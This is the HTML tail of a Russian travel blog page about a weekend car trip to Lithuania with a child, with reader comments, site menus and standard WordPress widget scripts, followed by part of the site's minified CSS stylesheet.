                  <div class="commentmetadata">
                    <span class="author">Александр</span> | <span class="time">20.12.2011 21:27</span>
                  </div>
                  <p>Конечно на 2 дня в Литву не получится. Это время уйдет только на дорогу. А хотелось бы побывать.</p>
                  <p class="thdrpy">[<a href="javascript:void(0)" onclick="movecfm(event,472,1,'Александр');">Ответить</a>]</p>
                  <div class="comment-childs chalt" id="comment-473">
                    <img alt='' src='https://0.gravatar.com/avatar/65c002ef1739104cc64c65fd2d871556?d=monsterid&amp;r=G' class='avatar avatar-32 photo' height='32' width='32'>
                    <p><cite>BogUmka</cite> Reply:<br>
                    <small class="commentmetadata">Декабрь 20th, 2011 at 21:50</small></p>
                    <p>Ну ничего, у вас , вероятно, есть свои прелести в радиусе 500 километров!<br>
                    А в Литву, давайте со мной, вон сколько у меня уже фотоотчетов <img src='/wp-includes/images/smilies/icon_smile.gif' alt=':)' class='wp-smiley'></p>
                    <p class="thdrpy">[<a href="javascript:void(0)" onclick="movecfm(event,473,2,'BogUmka');">Ответить</a>]</p>
                  </div>
                </div>
              </div>
            </li>
            <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-477">
              <div id="comment-477" class="single_comment">
                <img alt='' src='https://0.gravatar.com/avatar/08947998e2a54010257710bbc117bfed?d=monsterid&amp;r=G' class='avatar avatar-50 photo' height='50' width='50'>
                <div class="comment_text">
                  <div class="commentmetadata">
                    <span class="author">goryunova</span> | <span class="time">21.12.2011 08:35</span>
                  </div>
                  <p>Друзья &#8221; Я С ВАМИ&#8221;</p>
                  <p class="thdrpy">[<a href="javascript:void(0)" onclick="movecfm(event,477,1,'goryunova');">Ответить</a>]</p>
                </div>
              </div>
            </li>
            <li class="comment even thread-even depth-1" id="li-comment-481">
              <div id="comment-481" class="single_comment">
                <img alt='' src='https://0.gravatar.com/avatar/4d4006481ece0f2d03ccbe7f76d6c742?d=monsterid&amp;r=G' class='avatar avatar-50 photo' height='50' width='50'>
                <div class="comment_text">
                  <div class="commentmetadata">
                    <span class="author">Александр</span> | <span class="time">21.12.2011 20:35</span>
                  </div>
                  <p>Оля! Оч полезная информация. Скорей всего понадобится уже ближе к лету. Есть определенные планы.<br>
                  Спасибо:)</p>
                  <p class="thdrpy">[<a href="javascript:void(0)" onclick="movecfm(event,481,1,'Александр');">Ответить</a>]</p>
                </div>
              </div>
            </li>
            <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-498">
              <div id="comment-498" class="single_comment">
                <img alt='' src='https://0.gravatar.com/avatar/0f4485dd6bff14a5274f5a68cfe5c227?d=monsterid&amp;r=G' class='avatar avatar-50 photo' height='50' width='50'>
                <div class="comment_text">
                  <div class="commentmetadata">
                    <span class="author">Vel</span> | <span class="time">25.12.2011 14:19</span>
                  </div>
                  <p>Молодцы что приобщаете ребенка к путешествиям!</p>
                  <p class="thdrpy">[<a href="javascript:void(0)" onclick="movecfm(event,498,1,'Vel');">Ответить</a>]</p>
                </div>
              </div>
            </li>
          </ol>
          <div id="navig">
            <div class="alignleft"></div>
            <div class="alignright"></div>
          </div>
          <div class="clear"></div>
          <div id="respond">
            <h4>Оставьте свой комментарий!</h4>
            <div id="cancel-comment-reply">
              <a rel="nofollow" id="cancel-comment-reply-link" href="/avtoputeshestviya/litva/druskininkaj/plan-pyatiletki-za-tri-goda-v-litvu-na-vyxodnye-s-rebenkom#respond" style="display:none;">Щелкните чтобы отменить ответ</a>
            </div>
            <div class="clear"></div><a name="recent_comments" id="recent_comments"></a>
            <form action="https://autoturne.ru/wp-comments-post.php" method="post" id="commentform" name="commentform">
              <p><input type="text" name="author" id="author" value="" size="28" tabindex="1"> <label for="author"><span class='required'>*</span> Ваше имя</label></p>
              <p><input type="text" name="email" id="email" value="" size="28" tabindex="2"> <label for="email"><span class='required'>*</span> e-Mail. Не публикуется</label></p>
              <p><input type="text" name="url" id="url" value="" size="28" tabindex="3"> <label for="url">Адрес вашего сайта</label></p><label id="text"><span class="required">*</span> Текст комментария</label>
              <div class="clear"></div>
              <div>
                <input type='hidden' name='comment_post_ID' value='1623' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'> <input type="hidden" name="redirect_to" value="/avtoputeshestviya/litva/druskininkaj/plan-pyatiletki-za-tri-goda-v-litvu-na-vyxodnye-s-rebenkom">
              </div>
              <textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" style="display: none;"></textarea> 
              <textarea id="new-comment" name="new-comment" cols="100%" rows="10" tabindex="4"></textarea>
              <div id="warning">
                <span class="required">*</span> <em>Обязательные для заполнения поля</em>
              </div>
              <div id="attention">
                <em>Все отзывы проходят модерацию.</em>
              </div><br>
              <p style="clear: both;" class="subscribe-to-comments"><input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;"> <label for="subscribe">Поставьте галочку, если хотите получать на почту уведомления о новых комментариях в этой теме</label></p><input name="submit" type="submit" id="submit" tabindex="5" value="Отправить &raquo;"> <input type="hidden" name="comment_post_ID" value="1623"><a name="com_button" id="com_button"></a>
            </form>
          </div>
          <div class="navi_top">
            <span class="Left"><a id="first" href="#first-comment" title="Вернуться к первым комментариям">Вернуться к первым комментариям</a></span> <span class="Right"><a id="ancor" href="#top" onclick="scroll(0,0); return false;" title="Наверх страницы">Вернуться к началу страницы</a></span>
          </div>
        </div>
      </div>
      <div id="sidebar">
        <div class="sidebar">
          <div class="search">
            <form id="searchform" method="get" action="https://autoturne.ru" name="searchform">
              <input type="text" name="s" id="s" onblur="if(this.value=='')this.value='Поиск'" onfocus="if(this.value=='Поиск')this.value=''" value="Поиск"> <input type="submit" id="submit" value="">
            </form>
          </div>
          <div class="sid_block sidebarAdvertise" id="top">
            <a href="https://facelook.su"><img src="/wp-content/uploads/2022/03/250px_facelook_banner.jpg"></a>

          </div>
          <div class="sid_block" id="lastVideo">
            <h3>Последнее видео</h3>
            <div id="videoFile">
              <object width="200" height="248">
                <param name="movie" value="">
                 <param name="allowFullScreen" value="true">
                 <param name="allowscriptaccess" value="always">
                 <embed src="https://www.youtube.com/v/q7RJphS8_Pw?version=3" type="application/x-shockwave-flash" wmode="transparent" width="248" height="200" allowscriptaccess="always" allowfullscreen="true">
              </object>
            </div><a id="list" href="/izrail/latrun-muzej-tankov-strast-raspalennaya-igroj" title="Латрун. Музей танков. Страсть, распаленная игрой.">Латрун. Музей танков. Страсть, распаленная игрой.</a>
          </div>
          <div class="sid_block" id="lastComments">
            <h3>Последние комментарии</h3>
            <div class="comments">
              <a class="commentsAvatar" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1855" title="Рязанский кремль. Съешь глазами благодать!"><img alt='' src='https://0.gravatar.com/avatar/ce762aec2f859434336c3fcd87075d53?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">Рязанская женщина</span> <span class="elapsedTime">461 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1855" title="Рязанский кремль. Съешь глазами благодать!">Офигеть моей бабушке!)</a></p>
            </div>
            <div class="comments">
              <a class="commentsAvatar" href="/putevoditeli/dostoprimechatelnosti-akko-izrail-marshruty-dlya-turistov#comment-1851" title="Достопримечательности Акко (Израиль) - маршруты для туристов."><img alt='' src='https://0.gravatar.com/avatar/65c002ef1739104cc64c65fd2d871556?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">BogUmka</span> <span class="elapsedTime">568 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/putevoditeli/dostoprimechatelnosti-akko-izrail-marshruty-dlya-turistov#comment-1851" title="Достопримечательности Акко (Израиль) - маршруты для туристов.">До своего приезда в Израиль мы как-то особо и</a></p>
            </div>
            <div class="comments">
              <a class="commentsAvatar" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1850" title="Рязанский кремль. Съешь глазами благодать!"><img alt='' src='https://0.gravatar.com/avatar/65c002ef1739104cc64c65fd2d871556?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">BogUmka</span> <span class="elapsedTime">613 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1850" title="Рязанский кремль. Съешь глазами благодать!">Спасибо, Олег, за уточнение. Но крылечко во Дворце</a></p>
            </div>
            <div class="comments">
              <a class="commentsAvatar" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1849" title="Рязанский кремль. Съешь глазами благодать!"><img alt='' src='https://1.gravatar.com/avatar/960bd6b419be6f6526a4998b324e841b?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">Олег</span> <span class="elapsedTime">616 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1849" title="Рязанский кремль. Съешь глазами благодать!">"Ивана Васильевича" снимали в Ростовском кремле.</a></p>
            </div>
            <div class="comments">
              <a class="commentsAvatar" href="/avtoputeshestviya/polsha/belostok/rastamozhka-tovara-iz-polshi-kak-poschitat#comment-1848" title="Растаможка товара из Польши. Образец расчета."><img alt='' src='https://0.gravatar.com/avatar/65c002ef1739104cc64c65fd2d871556?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">BogUmka</span> <span class="elapsedTime">660 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/avtoputeshestviya/polsha/belostok/rastamozhka-tovara-iz-polshi-kak-poschitat#comment-1848" title="Растаможка товара из Польши. Образец расчета.">Думаю, судя по количеству единиц и стоимости</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="social">
            Мы в социальных сетях
          </div>
          <div class="sid_block" id="sidebarSocial">
            <div class="sidebarSocialContent">
              <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
              <div id="vk_groups"></div>
              <script type="text/javascript">
              VK.Widgets.Group("vk_groups", {mode: 0, width: "275", height: "245", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 63552775);
              </script>
            </div>
          </div>
          <div class="sid_block" id="lastTwitts">
            Твиты пользователя @BogUmka 
            <script>

            !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
            </script>
          </div><br class="clear">
          <div class="sid_block sidebarAdvertise" id="bot">
            
          </div><br class="clear">
        </div>
      </div><br class="clear">
      <div id="topMenu">
        <div id="primary-menu">
          <div class="menu-verxnee-container">
            <ul id="menu-verxnee" class="menu">
              <li id="menu-item-5069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5069">
                <a href="/category/putevoditeli">Путеводители</a>
              </li>
              <li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4204">
                <a href="/category/avtoputeshestviya/litva">Литва</a>
                <ul class="sub-menu">
                  <li id="menu-item-4205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4205">
                    <a href="/category/avtoputeshestviya/litva/vilnyus">Вильнюс</a>
                  </li>
                  <li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4206">
                    <a href="/category/avtoputeshestviya/litva/druskininkaj">Друскининкай</a>
                  </li>
                  <li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4207">
                    <a href="/category/avtoputeshestviya/litva/kaunas">Каунас</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208">
                <a href="/category/avtoputeshestviya/polsha">Польша</a>
                <ul class="sub-menu">
                  <li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209">
                    <a href="/category/avtoputeshestviya/polsha/belostok">Белосток</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210">
                <a href="/category/avtoputeshestviya/rossiya">Россия</a>
                <ul class="sub-menu">
                  <li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211">
                    <a href="/category/avtoputeshestviya/rossiya/ryazan">Рязань</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4259">
                <a href="/category/avtoputeshestviya/ukraina">Украина</a>
                <ul class="sub-menu">
                  <li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214">
                    <a href="/category/avtoputeshestviya/ukraina/kiev">Киев</a>
                  </li>
                  <li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4215">
                    <a href="/category/avtoputeshestviya/ukraina/lvov">Львов</a>
                  </li>
                  <li id="menu-item-4213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213">
                    <a href="/category/avtoputeshestviya/ukraina/zhitomir">Житомир</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4287">
                <a href="/category/belarus">Беларусь</a>
                <ul class="sub-menu">
                  <li id="menu-item-4288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288">
                    <a href="/category/belarus/vyezd-iz-belarusi-v-litvu">Выезд из Беларуси в Литву</a>
                  </li>
                  <li id="menu-item-4289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4289">
                    <a href="/category/belarus/vyezd-iz-belarusi-v-polshu">Выезд из Беларуси в Польшу</a>
                  </li>
                  <li id="menu-item-4290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4290">
                    <a href="/category/belarus/vyezd-iz-belarusi-v-ukrainu">Выезд из Беларуси в Украину</a>
                  </li>
                  <li id="menu-item-4291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4291">
                    <a href="/category/belarus/dokumenty-na-granice">Документы на границе</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4284">
                <a href="/category/podgotovka-k-poezdke">Подготовка</a>
                <ul class="sub-menu">
                  <li id="menu-item-4223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223">
                    <a href="/category/loukost-lowcost-perelety">Лоукост перелеты</a>
                  </li>
                  <li id="menu-item-4293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4293">
                    <a href="/category/puteshestvie-s-rebenkom">Путешествие с ребенком</a>
                  </li>
                  <li id="menu-item-4294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4294">
                    <a href="/category/rebenok-v-avtomobile">Ребенок в автомобиле</a>
                  </li>
                  <li id="menu-item-4285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4285">
                    <a href="/category/igry-v-doroge">Игры в дороге</a>
                    <ul class="sub-menu">
                      <li id="menu-item-4301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4301">
                        <a href="/category/igry-v-doroge/dlja-vzroslyh">для взрослых</a>
                      </li>
                      <li id="menu-item-4302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4302">
                        <a href="/category/igry-v-doroge/dlja-detey">для детей</a>
                      </li>
                      <li id="menu-item-5038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5038">
                        <a href="/category/itogi-mesyaca">Итоги месяца</a>
                      </li>
                    </ul>
                  </li>
                  <li id="menu-item-4286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4286">
                    <a href="/category/igry-na-more">Игры на море</a>
                  </li>
                  <li id="menu-item-4325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4325">
                    <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu">Что взять в дорогу</a>
                    <ul class="sub-menu">
                      <li id="menu-item-4327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4327">
                        <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/eda">еда</a>
                      </li>
                      <li id="menu-item-4328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4328">
                        <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/lekarstva">лекарства</a>
                      </li>
                      <li id="menu-item-4329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4329">
                        <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/odezda">одежда</a>
                      </li>
                      <li id="menu-item-4326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4326">
                        <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/vse-ostalnoe">все остальное</a>
                      </li>
                    </ul>
                  </li>
                  <li id="menu-item-4330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4330">
                    <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/spiski">Списки</a>
                  </li>
                  <li id="menu-item-4324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4324">
                    <a href="/category/podgotovka-k-poezdke/poleznye-sovety">Полезные советы</a>
                  </li>
                  <li id="menu-item-4225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225">
                    <a href="/category/shengenskaja-viza-samostoyatelno">Шенген самостоятельно</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-5181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5181">
                <a href="/category/izrail">Израиль</a>
                <ul class="sub-menu">
                  <li id="menu-item-5182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5182">
                    <a href="/category/izrail/dostoprimechatelnosti-izrailya">Достопримечательности Израиля</a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </div>
      </div><br class="clear">
      <div id="footerMenu">
        <div class="menu-nizhnee-container">
          <ul id="menu-nizhnee" class="menu">
            <li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4156">
              <a href="/karta-sajta">Карта сайта</a>
            </li>
            <li id="menu-item-4344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4344">
              <a href="/druzya-sajta">Друзья</a>
            </li>
            <li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160">
              <a href="/about">Кто я</a>
            </li>
            <li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158">
              <a href="/uslugi">Услуги</a>
            </li>
            <li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498">
              <a href="/poiskovik-otelej">Поисковик отелей</a>
            </li>
          </ul>
        </div>
      </div>
      <div id="footer">
        <div id="footerAdvertise"></div>
        <div id="copyright">
          <p>&copy; 2016. <a href="/" title="Autoturne.ru">Autoturne.ru</a></p>
          <p class="text">Автотурне - сайт о любви к автомобилям, детям и дороге.</p>
        </div>
        <div id="logo_mini"></div>
      </div>
      <div id="track">
        <noscript>
        <div></div></noscript>
      </div>
    </div>
  </div>
  <script type='text/javascript'>
  /*  */
  var skin_changer = {"templateUrl":"http:\/\/autoturne.ru\/wp-content\/themes\/LifeStyle","bgSelector":"overall","colorScheme":null,"textArray":["\u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u044e \u0441\u0430\u0439\u0442. ","\u0417\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439\u0442\u0435 \u043c\u043e\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438. \u0421\u0430\u0439\u0442 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u041d\u043e \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0435 :)","\u0421\u043a\u043e\u0440\u043e \u0432\u0441\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u0447\u0435\u043d\u044c \u043a\u0440\u0430\u0441\u0438\u0432\u043e. \u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435 \u0438 \u0441\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0435.","\u0421\u043f\u043e\u043a\u043e\u0439\u0441\u0442\u0432\u0438\u0435, \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u043f\u043e\u043a\u043e\u0439\u0441\u0442\u0432\u0438\u0435. \u0412\u0441\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442. \u041e\u0441\u0442\u0430\u0432\u0430\u0439\u0442\u0435\u0441\u044c \u043d\u0430 \u0441\u0432\u044f\u0437\u0438 :)","\u041f\u0440\u0438\u0432\u0435\u0442 \u043c\u043e\u0438\u043c \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f\u043c. \u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u044e \u043d\u043e\u0432\u0443\u044e, \u043a\u0440\u0430\u0441\u0438\u0432\u0443\u044e \u0442\u0435\u043c\u0443 \u0434\u043b\u044f \u0441\u0430\u0439\u0442\u0430. \u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0435."]};
  /*  */
  </script> 
  <script type='text/javascript' src='/wp-content/themes/LifeStyle/scripts/all-packed.js'></script> 
  <script type='text/javascript'>

  /*  */
  var ratingsL10n = {"plugin_url":"http:\/\/autoturne.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/autoturne.ru\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 post at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_over."+ratingsL10n.image_ext;;
  /*  */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/postratings-js.js'></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://autoturne.ru/wp-content/cache/autoptimize/css/autoptimize_68dc357a3489356d74f05233851ef603.css
body_size: 51431
content:
#header{position:relative;height:85px;padding-top:30px;overflow:hidden}#logo{float:left;width:347px;height:57px;margin:0 10px 0 25px;overfloW:hidden}#description{float:left;position:relative;width:350px;height:70px;margin:-20px 0 20px 0;color:#3a3b45;font-size:18px;text-align:center;overflow:hidden}#topMenu{position:absolute;top:0;width:1111px;height:50px;color:#fff;z-index:1000;box-shadow:2px 2px 5px rgba(50,50,50,.5);border-radius:6px}#primary-menu{float:left;width:auto;height:46px;margin:0 0 30px 15px;padding:0 !important;color:#fff;z-index:100}#primary-menu .menu{float:right;margin:0 10px 0 0;clear:both !important}#primary-menu .menu li{float:left;position:relative;height:50px;list-style-type:none;z-index:100;font-size:19px;font-family:"Georgia";margin:0 !important;padding:0}#primary-menu .menu li a{margin:0;padding:11px 10px 14px 10px;color:#fff;display:block}#primary-menu .menu li a:hover,#primary-menu .menu li a:active{color:#fff;margin:0 1px 0 0;padding:11px 10px 14px 10px;display:block;text-decoration:none}#primary-menu .menu li.current-menu-item,#primary-menu .menu li.current-menu-ancestor,#primary-menu .menu li.current-menu-parent{text-decoration:none}#primary-menu .menu .sub-menu{background-color:#fff;position:absolute;top:50px;left:0;width:234px;border-top:0;border-radius:0 0 5px 5px;box-shadow:3px 3px 3px rgba(0,0,0,.4);z-index:1000}#primary-menu .menu .sub-menu li{float:left;position:relative;height:auto;background:transparent;font-weight:normal;text-align:left;line-height:1;margin:0;padding:0;z-index:1000}#primary-menu .menu .sub-menu li:last-child,#primary-menu .menu .sub-menu li:last-child a,#primary-menu .menu .sub-menu li ul.sub-menu li:last-child,#primary-menu .menu .sub-menu li ul.sub-menu li:last-child a{border-radius:0 0 5px 5px}#primary-menu .menu .sub-menu li ul.sub-menu li,#primary-menu .menu .sub-menu li ul.sub-menu li a{border-radius:0}#primary-menu .menu .sub-menu li .sub-menu li,#primary-menu .menu .sub-menu li .sub-menu li a{z-index:5}#primary-menu .sub-menu a{float:left;width:200px;padding:7px 10px 10px 25px !important;font-weight:normal;text-align:left;font-size:18px;text-decoration:none;display:block;position:relative;z-index:1000}#primary-menu .sub-menu a:hover{float:left;width:200px;height:auto;padding:7px 9px 10px 25px !important;font-weight:normal;text-align:left;text-decoration:none;color:#fff !important}#primary-menu .menu ul{display:none}#primary-menu .menu ul li a:hover,#menu-top-menu ul li a:active{display:block}#primary-menu .menu ul.sub-menu ul{position:absolute;left:234px;top:0;border-radius:0 5px 5px 5px;box-shadow:3px 3px 3px rgba(0,0,0,.4);z-index:9}.menu ul.sub-menu ul{display:none}#primary-menu ul li:hover>ul{display:block}#primary-menu .menu ul.sub-menu ul li:first-child a:hover{border-top-right-radius:5px}#primary-menu .menu ul.sub-menu ul li:last-child a:hover{border-bottom-left-radius:5px;border-bottom-right-radius:5px}#tab_slider,#tab_slider_single{position:relative;margin:65px 5px 23px 0;width:1081px;height:290px;padding:20px 15px 14px 15px;box-shadow:3px 3px 4px rgba(0,0,0,.2);background:#fff url([data-uri]) left bottom repeat-x;*background:#fff url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!6) left bottom repeat-x;_background:#fff url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/Post_bg.jpg) left bottom repeat-x;border-top:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #cdc8c7;overflow:hidden;clear:both !important}#slider{height:283px;overflow:hidden;display:block}#Big{float:left;position:relative;width:775px;height:280px;border:1px solid #d8d8d8;overflow:hidden;z-index:10}#Big ul.posts{margin:0}.slides{width:780px;position:absolute;top:0;left:0}.slides>div{width:780px}ul.posts li.slide{float:left;width:775px;height:280px}#Big img,#Big iframe{width:775px !important;height:280px !important;font-size:13px;background:#fff;color:#ddd;overflow:hidden}#slider span.sliderTitle{position:relative;left:1px;bottom:70px;width:326px;height:44px;background:#fff;display:block;padding:10px 15px 12px 15px;opacity:.7;font-size:20px;color:#35353d;line-height:22px;overflow:hidden}#Small{float:right;position:relative;width:294px;height:284px;margin:0;padding:0;z-index:200;overflow:hidden}#Small ul.pagination{padding:0;z-index:200;overflow:hidden}#Small li{float:left;display:block;margin:0 0 4px 8px}#Small li img{width:63px;height:63px;filter:alpha(opacity=60);opacity:.6;-ms-filter:"alpha(opacity=60)";border:1px solid #cececf;font-size:11px;margin:0;padding:0;color:#666}#Small li img:hover{filter:alpha(opacity=80);opacity:.8;-ms-filter:"alpha(opacity=80)"}#Small li.active img{filter:alpha(opacity=100);opacity:1;-ms-filter:"alpha(opacity=100)"}.catPostFirst,.catLastPosts,.lastNewsContainer,#contentSlider,#entry,.post,.box{width:284px;height:300px;box-shadow:3px 3px 4px rgba(0,0,0,.2);background:#fff url([data-uri]) left bottom repeat-x;*background:#fff url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!6) left bottom repeat-x;_background:#fff url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/Post_bg.jpg) left bottom repeat-x;border-top:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #cdc8c7;padding:20px 15px 15px 20px}.minivrezka,.lastNewsLink a:link,.lastNewsLink a:visited,.catContent .catLastItemContent .catLastName a:link,.catContent .catLastItemContent .catLastName a:visited{color:#3f7cc7}.lastNewsLink a:hover,.lastNewsLink a:active,.catContent .catLastItemContent .catLastTitle a:hover,.catContent .catLastItemContent .catLastTitle a:active{color:#666}.text img:hover,.catPostContentWrapper img:hover,.catPostContentWrapper iframe:hover,.catPostContentWrapper object:hover,.catLastItem img:hover,.catLastItem img.youtube:hover,.lastNewsItem img:hover,.lastNewsItem img.youtube:hover,.carousel img:hover,.carousel img.youtube:hover,#other img:hover,#other img.youtube:hover{filter:alpha(opacity=80);opacity:.8;-ms-filter:"alpha(opacity=80)";border:1px solid #bbb7b7}.catContent{width:797px;float:left;font-size:12px;margin:0;padding-top:2px;overflow:hidden}.catContent a:link,.catContent a:visited{color:#3d3d3d}.catContent a:hover,.catContent a:active{color:#666}.catBlock{float:none;position:relative;width:797px;height:340px;margin:0 0 19px 0 !important;padding:0}.catPostFirst{float:left;width:413px;margin:0}.catPostContainer{height:285px;overflow:hidden}.catPostName{font-size:22px;padding:0;margin-bottom:15px;height:25px;overflow:hidden}.catPostName a:link,.catPostName a:visited{color:#222}.catPostName a:hover,.catPostName a:active{color:#666}.catPostContentWrapper{height:210px;margin:0;padding:0;overflow:hidden}.catPostContentWrapper img,.catPostContentWrapper iframe,.catPostContentWrapper object{width:200px;height:200px;border:1px solid #d4d4d4;float:left;margin:2px 13px 5px 0}.catPostTitle,.catLastTitle{margin:0 0 3px 0;max-height:35px;font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;overflow:hidden}.catPostTitle a,.catLastTitle a{font-weight:normal;text-transform:uppercase;font-size:14px}span.catPostDate{padding:0 0 7px 0;color:#707070;height:auto}.catPostContent{height:167px;overflow:hidden;margin:7px 0 0 0}.catPostContent p{border-top:1px solid 